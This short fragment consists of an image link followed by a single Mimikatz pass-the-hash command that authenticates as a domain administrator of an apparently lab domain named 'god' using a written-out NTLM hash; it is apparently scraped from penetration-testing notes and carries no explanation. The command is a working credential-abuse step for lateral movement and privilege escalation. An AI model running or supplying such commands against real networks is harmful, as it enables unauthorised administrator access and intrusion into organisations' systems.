 sekurlsa::pth /user:administrator /domain:god /ntlm:8c535a2d84c3b21059d667639bb89db5